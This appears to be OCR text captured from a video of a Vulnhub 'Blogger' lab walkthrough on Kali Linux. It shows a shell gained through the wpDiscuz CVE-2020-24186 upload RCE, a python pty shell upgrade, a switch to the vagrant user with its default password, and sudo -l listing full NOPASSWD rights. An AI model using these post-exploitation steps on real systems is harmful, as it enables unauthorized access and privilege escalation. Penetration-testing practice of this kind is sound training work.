 kali-linux-2023.1-virtualbox-amd64 (初始安装) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 4:12
kali@kali: ~/Vulnhub/Blogger
File Actions Edit View Help
kali@kali: ~/Vulnhub/Blogger/CVE-2020-24186-WordPress-wpDiscuz-7.0.4-RCE × kali@kali: ~/Vulnhub/Blogger ×
/bin/sh: 0: can't access tty; job control turned off
$ which python
$ which python3
/usr/bin/python3
$ python3 -c 'import pty;pty.span("/bin/bash")'
Traceback (most recent call last):
File "<string>", line 1, in <module>
AttributeError: module 'pty' has no attribute 'span'
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
<ress/assets/fonts/blog/wp-content/uploads/2023/07$ cd /home
cd /home
www-data@ubuntu-xenial:/home$ ls -alh
ls -alh
total 20K
drwxr-xr-x 5 root root 4.0K Jan 17 2021 .
drwxr-xr-x 25 root root 4.0K Jul 1 03:18 ..
drwxr-xr-x 2 james james 4.0K Jan 17 2021 james
drwxr-xr-x 3 ubuntu ubuntu 4.0K Jan 17 2021 ubuntu
drwxr-xr-x 4 vagrant vagrant 4.0K Jan 17 2021 vagrant
www-data@ubuntu-xenial:/home$ su - vagrant
su - vagrant
Password: vagrant
vagrant@ubuntu-xenial:~$ sudo -l
sudo -l
Matching Defaults entries for vagrant on ubuntu-xenial:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User vagrant may run the following commands on ubuntu-xenial:
(ALL) NOPASSWD: ALL
vagrant@ubuntu-xenial:~$ sudo
15:01
xterm
GIF89a
Right Ctrl
40°C 多云
中
16:12
2023/7/1